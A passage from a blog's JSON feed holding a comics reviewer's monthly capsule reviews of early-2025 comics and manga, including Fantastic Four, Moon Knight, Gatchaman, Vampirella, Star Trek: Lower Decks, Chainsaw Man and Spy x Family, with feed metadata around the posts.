\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #28-29\u003C\/u\u003E: Marvel - I have previously complained about how the Fantastic Four seem to be so marginalized when Doctor Doom is stomping all over the big event books lately, leading to things like Reed spending months trying to figure out how to get into the action and largely failing.\u0026nbsp; Maybe North asked to be mostly left out, I dunno.\u0026nbsp; But its kinda like having an Ultron event and sidelining the Avengers, or a Sentinels event with all the X-Men stuck in another dimension.\u0026nbsp; Which, for all I know, they've also done...I don't read a lot of Marvel anymore and tend to avoid the mega events as much as feasible.\u0026nbsp; This also means that I really only have idiosyncratic windows into those events, so I don't know if One World Under Doom is really meant to be a MAGA parable or if that's just North's take on it.\u0026nbsp; Anyway, in #28 the event hasn't quite started and Reed and Sue go to talk to Dane Whitman in an attempt to find a way to merge tech and magic to get past Doom's barrier, ending up with a bit of archaeology along the way (since that's Sue's PhD area).\u0026nbsp; Sue gets to write the narrative captions, which do carry a bit of weight in some montage sequences, a duty she continues into #29.\u0026nbsp; Obviously they fail, because otherwise a dozen or so tie-in books would have to be cancelled, and #29 skips ahead to the New Normal.\u0026nbsp; In an attempt to get their minds off how they can't really do anything about Doom, Sue and Ben go out to lunch with She-Hulk, and discover a problem they can solve, at least a little.\u0026nbsp; (Mainly helping clean up after a previous Big Event, whose neat resolution wasn't as neat as it had seemed.)\u0026nbsp; It's a small victory, but since they're not allowed a big victory right now it's necessary lest they fall into late-series CW Flash territory (22 episodes of failing to stop the master plan, then 1 episode succeeding).\u0026nbsp; Anyway, there's some good bits, but they're Muzzled By The Narrative (a milder version of Doomed By The Narrative, which they aren't despite Doom running the narrative), which is irksome.\u0026nbsp; Basically, not allowed to do anything constructive yet because of external editorial fiat.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #4-6\u003C\/u\u003E: Marvel - Before I get into anything general-plot-related, there's a really effective use of lettering fonts in #5.\u0026nbsp; A character reveals their true nature, and their font changes to indicate said nature pretty clearly (for those who recognize it) a panel or so before it gets spelled out.\u0026nbsp; Nice work there, whether it was the writer's idea, letterer's initiative, or editor's input.\u0026nbsp; Not so nice was the switch in artists for #6.\u0026nbsp; Domenico Carbone made several characters look like petulant teenagers (including Marc Spector) and apparently thought that the big bulky criminal mastermind whose build was very well explained in #5 had to be made more \"realistic\" and slender. And also like a petulant teenager.\u0026nbsp; The work Pramanik put into giving the characters some CHARACTER was all sandblasted away into generic CW-approved hotties. These are good contrasting examples of how all the roles in making a comic are important, and one person can either elevate the overall work or drag it down.\u0026nbsp; #4-5 are recommended, but the art drags #6 down to merely mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #6-7\u003C\/u\u003E: Mad Cave - #6 is a one-off downtime adventure in which Jinpei (Keyop in the Sandy Frank dubs) drags everyone along on a quest for buried treasure.\u0026nbsp; It's the sort of thing that might carry an 8-page backup story, but stretching it to a full issue makes it just drag.\u0026nbsp; Very skippable.\u0026nbsp; Back to actual Gatchaman action in #7 with the start of a new arc and a rather abrupt increase in the cast size.\u0026nbsp; The trainee quintet is joined by three other sets of five, who all get named and get to show up once before the story moves on and resumes ignoring them.\u0026nbsp; I get that Bunn is trying to expand the setting and address the whole \"Why does Nambu only ever have five warriors when Galactor has an army?\" issue, but the actual execution was a bit awkward.\u0026nbsp; Still, it's a story that's trying to go somewhere, an improvement over #6.\u0026nbsp; #6 is neutral, #7 is mildly recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman: Only One Earth #1 (of 4)\u003C\/u\u003E: Mad Cave - I've commented before about how Battle of the Planets was significantly sanitized compared to the Gatchaman source material, but usually it's a matter of toning down the hits, adding dialogue claiming someone survived when they originally hadn't, etc.\u0026nbsp; This miniseries is more broadly dark, the kind of plot that would've been placed on some \"never heard of it before, won't see it again\" alien world in Battle of the Planets...but which took place on Earth in the source material.\u0026nbsp; The devastation and genocide set off by Galactor may take place in a fictional nation, but it's still on Earth.\u0026nbsp; Because, as the title points out, we only have the one, and a toxic hole blown in it is still everyone's problem, not something safely at a remove in a distant star system.\u0026nbsp; Tommy Lee Edwards also plays up the friction between Ken and Joe that was a recurring problem for the team in the original anime.\u0026nbsp; In short, while a lot of nostalgia revival comics lately just go dark because that sells better to aging fanboys, Gatchaman really was that dark and melodramatic, this is an honest extension of the original stories.\u0026nbsp; The art's a bit on the scratchy side, especially when Nuno Plati is trying to do speed lines (there's a race involved in the plot) and they don't really come across right.\u0026nbsp; The storytelling is definitely not decompressed, and things go to hell pretty briskly.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #674-675\u003C\/u\u003E: Dynamite - The final issues before the inevitable new number one.\u0026nbsp; #674 wraps up Draculina's Dark World arc, and I think I'll need to go back and re-read it all in one sitting to be sure I have it figured out.\u0026nbsp; In theory it finishes explaining Draculina's deal, in practice it kinda confused me more, but sometimes that'll happen.\u0026nbsp; #675 uses a Dr. Chary framing sequence around a previously untold story where Vampi agrees to be committed for psychiatric observation for 72 hours, only to have one of her enemies come hunting in the mental institution.\u0026nbsp; But it's really setup for the next big arc, and Chary's getting really tired of being jerked around by Ella and her crazy friends.\u0026nbsp; (Normally I dislike the \"straw skeptic\" who refuses to believe in magic in a world very much full of the paranormal, but at this point I think Chary has decided he will literally die before he accepts any of this \"crazy space bitch\" stuff, purely out of spite.\u0026nbsp; So it wraps around to fun again.)\u0026nbsp; Recommended.\u0026nbsp; $4.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek: Lower Decks #1-4\u003C\/u\u003E: IDW - Due to a veritable comedy of errors, the first three issues weren't available when my last shipment was sent, despite having come out by then.\u0026nbsp; So I got the first four all at once...almost ended up waiting for the trade.\u0026nbsp; North goes with two issue arcs, at least for the first four issues, which does nicely emulate the \"single commercial break in the middle\" pacing of 30 minute shows.\u0026nbsp; The continuity placement is a little vague, happening after T'Lyn joined the core cast but before the series finale (this is important to the second arc, because Rutherford's still uncertain whether he should become more cybernetic, and learns that at least in one respect more computer power wouldn't make him a better person or engineer).\u0026nbsp; It is definitely difficult to have interquel stories where characters Learn A Lesson, because even if you point out that a single lesson rarely sticks, dramatically you need to find a lesson that didn't get learned at a later point in other media (especially lessons learned in the series finale arc).\u0026nbsp; So far, North is managing to find specific angles on characters' ongoing character issues that can be addressed without just copying or rendering redundant something in an episode.\u0026nbsp; Comics tie-ins tend to be \"deuterocanonical,\" needing to be consistent with the canon of the show, but not allowed to do anything the show would be forced to acknowledge.\u0026nbsp; So far, so good.\u0026nbsp; Less good is the fact that #3 sees the change to the fugly new IDW logo, to the point that even at a glance the cover felt WRONG.\u0026nbsp; Recommended, $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably another skip month for floppies, if not overall.\u0026nbsp; Somehow the MLP: Cadence one-shot was not pulled for me, instead one of the G5 books was grabbed, so Cadence will be in the next shipment, whenever it is.\u0026nbsp; Assume continuations of everything above except Ultraman x Avengers, and Vampirella will be rebooting at #1.\u0026nbsp; Maybe another Gatchaman one-shot will be in the next batch.\u0026nbsp; I technically have sixteen titles in my pull, but a bunch of them might never put out another issue and are only on the list out of sheer hope.\u0026nbsp; Will Scout Comics ever resume publication of the titles of theirs I follow?\u0026nbsp; Will there ever be another Orville comic?\u0026nbsp; Or another Arrowsmith series?\u0026nbsp; And that's not even counting the potential demise of the direct market in the first place.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), thinks Lunella should meet Aika, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"That's the thing about laws: They don't mean anything if they're not ENFORCED.\" - She-Hulk, Fantastic Four #29\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5239924890346752764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/03\/daves-capsules-for-february-and-march.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5239924890346752764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5239924890346752764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/03\/daves-capsules-for-february-and-march.html","title":"Dave's Capsules for February and March 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4361116120125123170"},"published":{"$t":"2025-01-30T22:47:00.001-05:00"},"updated":{"$t":"2025-02-01T00:54:50.377-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for January 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Cursed Princess Club vol 4\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EBasilisk, Adventure Finders Epilogue 1, Chainsaw Man vol 17, Spy x Family vol 13, The Great Cleric vol 12, After God vol 2, Marvel-Verse Moon Knight, Cursed Princess Club vol 4, Ultraman x Avengers #3 (of 4), Fantastic Four #27, Moon Knight Fist of Khonshu #2-3, Gatchaman Galactor #4 (of 4), Gatchaman #5, Gatchaman Jun: Apex Heart (one-shot), Vampirella #673\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; I did get and watch the restoration BluRay set of Bubblegum Crash, which is kinda sorta linked to comics, but while they did a good job on the visuals the voice acting was mediocre and the story not that good.\u0026nbsp; (Sometimes, things being as good as you remember from decades ago is not a compliment.)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"847\" data-original-width=\"639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4=w241-h320\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA face a mother could love.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBasilisk\u003C\/u\u003E: roseberrycomix.com - This is more of a proto-comic of the \"illustrations with text under them\" and done in a \"medieval illuminations, but with cat people,\" style.\u0026nbsp; It was published in 2023, so there's not a lot of physical copies left, but there's always PDFs.\u0026nbsp; (I ran across it on Tumblr.)\u0026nbsp; Pretty short, and it focuses on how a girl reacts to abuse by deliberately becoming monstrous, so consider this a content warning.\u0026nbsp; Not a sort of story I read a lot of, so I can't really judge it on how it handles the issues, but artistically it's an interesting piece.\u0026nbsp; Makes me think of what would have happened if Rachel Hartman had told the stories of her Goreddi novels through the style of her Amy Unbounded comic.\u0026nbsp; Worth a look if you're not worried about hitting triggers.\u0026nbsp; $3.00 suggested donation for the PDF.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue 1\u003C\/u\u003E: Patreon.com - Looks like the format of the epilogues is going to be a done-in-one story about a member of the supporting cast, then part of a longer story following a major cast member (or just Clari).\u0026nbsp; This one has the sea elf Methiada's epilogue followed by the start of Clari's epilogue.\u0026nbsp; Epic-log?\u0026nbsp; Anyway, Methiada's bit is basically a lot of dialogue and discussion of plans which may or may not come to pass within a human lifetime, but Clari's is an old-fashioned Scouring of the Shire.\u0026nbsp; Just because the dragon is no more does not mean that the priests who claimed him to be a god are gone, or even without power, and they will have their petty vengeances.\u0026nbsp; Clariette makes a little better time in returning than the Hobbits did, though....\u0026nbsp; Recommended.\u0026nbsp; Access for $2\/month or more.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 17\u003C\/u\u003E: Viz Media\/Shonen Jump - Denji really acts more brain-damaged than usual this volume, which may be intended as an indication of how much he depends on being Chainsaw Man.\u0026nbsp; I mean, he did get chopped up and tossed in a dumpster in volume 1, only being saved by Pochita (the Chainsaw Demon) merging with him.\u0026nbsp; Perhaps he needs to power up every so often to keep his brainmeats from decaying.\u0026nbsp; Or maybe the writer's just leaning hard on cheap gags.\u0026nbsp; Hard to tell, as Tatsuki has gone through a few \"bored now\" phases lately.\u0026nbsp; To the extent the last few issues have had a mystery element, the facts are revealed as the plot-movers brag about it.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxtsvirHreQchOOldpZAufdk_tw_DbuabtcLOi_ilU1zoUGg8HAX-E1N_dMAwNLuy9jmMStnY3XCvmC3X5g2e1uFp76c4eA_D8XSOwJic1o8E1n54hGYhkGmZjNsW0AEcp4S41cNpTHHuIpaWXxgV4vV2c1_L_zOn_uINbDKQ0HCA7iWuhcIz6OUMA9ws\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"440\" data-original-width=\"292\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxtsvirHreQchOOldpZAufdk_tw_DbuabtcLOi_ilU1zoUGg8HAX-E1N_dMAwNLuy9jmMStnY3XCvmC3X5g2e1uFp76c4eA_D8XSOwJic1o8E1n54hGYhkGmZjNsW0AEcp4S41cNpTHHuIpaWXxgV4vV2c1_L_zOn_uINbDKQ0HCA7iWuhcIz6OUMA9ws=w212-h320\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource of most of Yor's\u003Cbr \/\u003Ebad ideas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpy x Family vol 13\u003C\/u\u003E: Viz Media\/Shonen Jump - The cover goes to the office ladies (who I keep thinking of as the Bridge Bunnies).\u0026nbsp; Not a strongly-themed volume, the focus shifts around a lot (including the now-regular \"Anya At School\" story) and after 13 volumes Anya is finally sitting for her first serious exams, which provides a nice high stakes but no-action cliffhanger when the scores are posted.\u0026nbsp; Yor grows a little more in a few ways, Yuri has many chances to grow but largely misses the point as is his wont, and the whole \"Sy-on boy's mom hates him\" thing is not picked up on at all yet, although she does get some time on-page.\u0026nbsp; Recommended. $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (but this particular volume doesn't really need it, outside of the yandere spy lady beating up on a dude and Twilight having to deal with a gunshot wound from vol 12...my standards for \"too much violence\" might be a bit skewed after reading Chainsaw Man or After God).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 2\u003C\/u\u003E: Viz Signature - This is definitely one of those serials where the author isn't really writing for the trade, so we get a somewhat scattershot collection this time, where the tone is a bit inconsistent.\u0026nbsp; The end of the testing fight, new living arrangements, meeting and hanging out with wacky new neighbor, a day out on the town getting to know some of the others from the institute interrupted by a giant snake, etc.\u0026nbsp; Almost every chapter ends on something like a cliffhanger (although the one introducing the wacky neighbor didn't really seem to address it in the next chapter), so the tankobons have a good chance of hitting a strong ending anyway.\u0026nbsp; The volume ends with a Big Reveal about Waka's status and something about the motivations of the gods.\u0026nbsp; It could stand to be a little less \"what I felt like writing today\" and more coherent, but there's some interesting stuff in the mix.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (for monstery viscera and body horror, plus weaponized heresy)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 12\u003C\/u\u003E: Kodansha - Lots of thrilling city council meetings and logistics to start with (hey, he was Japan's Greatest Salaryman before reincarnating, that side needs to shine through sometimes), and then it's off to the Scary Forest to grind out some gathering for construction materials so that the urban renewal plans can be enacted.\u0026nbsp; And monsters attack, just in time to keep Lionel from getting too bored.\u0026nbsp; There were a few places I had trouble keeping this separate from Easygoing Territory Defense and Kuma Kuma Kuma Bear because of all the focus on infrastructure improvement (and the appearance of bearfolk who are even cuter than Yuna's summons), but I guess that's what I get for having a story type I favor.\u0026nbsp; The romantic elements are definitely back-benched, so the addition of a bunch of new women to the cast doesn't feel like it's turning into a harem manga.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn, rated Older Teen 16+ (also doesn't really need it this volume, even the combat scenes are fairly mild).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 4, Magilumiere Magical Girls vol 6, Go Go Loser Ranger vol 12, Kaiju No. 8 vol 12, Cat + Gamer vol 7.\u0026nbsp; Shipments from B\u0026amp;N have gotten slower lately, taking a week or so past the release date to arrive, so the last two probably won't be in my hands until March.\u0026nbsp; (Update: Go Go Loser Ranger 12 got pushed back to March.)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMarvel-Verse Moon Knight\u003C\/u\u003E: Marvel - This actually came out in 2022, but I found it on the shelf at Ollie's for $2.99 and a quick skim showed I hadn't read any of the stories in it.\u0026nbsp; Printed at smaller than standard comics but larger than most manga collections, it seems intended as a cheap intro to a character who's important to or new to the Marvel Cinematic Universe.\u0026nbsp; (Others in the series advertised on the inside front cover are Black Widow, Thanos, Iron Man, Captain America, Venom, and \"Wandavision.\"\u0026nbsp; Ollie's only had the Thanos and Moon Knight ones, but also had an unrelated Black Widow collection of her appearances in team-up books like Marvel Team-Up or Two-In-One.)\u0026nbsp; It leads off with the original Werewolf by Night stories introducing the character...and almost everything about him got retconned by the time he got his own comic a decade later.\u0026nbsp; In this story, mercenary Marc Spector is hired by the Committee to capture the werewolf, and they give him his costume, weapons, and even tell him to call himself Moon Knight.\u0026nbsp; Oddly, they chose to not reprint any of the later origin stories, instead having \"material from\" an Amazing Spider-Man issue set around the time Moon Knight's solo book was starting in the early 80s, #13 of his 80s book, and then the lead story from 2019's Moon Knight Annual (which I didn't get at the time, mostly because it was two years before I started reading MacKay's take on the character, plus it was part of a megacrossover and I was already avoiding those by 2019).\u0026nbsp; The Annual is a weird choice for many reasons, not least the fact that it doesn't really explain much about what's going on beyond \"Kang is Doing Things and Khonshu doesn't care for it.\"\u0026nbsp; It's the only story in the collection to even bring up Khonshu, I guess they were expecting any potential readers to get the Khonshu story from the D+ series.\u0026nbsp; However, if all you had to go on was this collection, you'd assume that the 1970s origin was still true, that mercenary Marc Spector had been very successful and set up Steven Grant as an identity to launder his cash (which is basically what happened) and that he was just a well-trained fighter with the money to throw at Batman-style gadgets...and then the Annual comes along and why is there a cowboy Moon Knight?\u0026nbsp; Who is Khonshu and why does he sometimes have a bird skull head?\u0026nbsp; Frankly, a bad choice, but maybe it was the only thing with the right page count out of modern stories to fill in the rest of the collection after they picked the other four issues.\u0026nbsp; An interesting curiosity, and worth picking up for $2.99 if you have an Ollie's nearby, but it definitely shows the signs of being a cheap cash-in collection.\u0026nbsp; Cover price $9.99\/$12.50Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikP_X7wHzndYzDHj0AnYkmm_y7nZ-FxNsMaNHzGCIJLRHYpVsaRB2ztWAM7ocJ_m6HUqcSs1KR4xVABcYlSFJqGJmtdrtIlR9q2JT6eVrO-0GvwU0q_sS40bAa3yU8IXrckNky8YCNTnH2_-k7yNodfEUWS0trs79RA_cgKIjgS2AwuloF9PyVMiGMO6c\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"459\" data-original-width=\"303\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikP_X7wHzndYzDHj0AnYkmm_y7nZ-FxNsMaNHzGCIJLRHYpVsaRB2ztWAM7ocJ_m6HUqcSs1KR4xVABcYlSFJqGJmtdrtIlR9q2JT6eVrO-0GvwU0q_sS40bAa3yU8IXrckNky8YCNTnH2_-k7yNodfEUWS0trs79RA_cgKIjgS2AwuloF9PyVMiGMO6c=w211-h320\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"We're all mad here.\u0026nbsp; Well,\u003Cbr \/\u003Eat least slightly irked.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECursed Princess Club vol 4 (of 8?)\u003C\/u\u003E: Webtoons - Okay, I was thinking this would wrap things up, because there were four Books to the series, but I wasn't counting the actual episodes...turns out this volume gets to about the halfway point in the series.\u0026nbsp; However, since the archives went under paywall a few weeks after the final ep was posted, I can't check whether this was actually the end of Book 2 or just close to it.\u0026nbsp; On the plus side, that means four more volumes to come!\u0026nbsp; 